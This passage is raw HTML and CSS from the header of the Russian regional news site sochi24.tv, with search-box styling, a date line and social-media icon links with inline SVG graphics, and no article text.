a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Суббота, 24 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 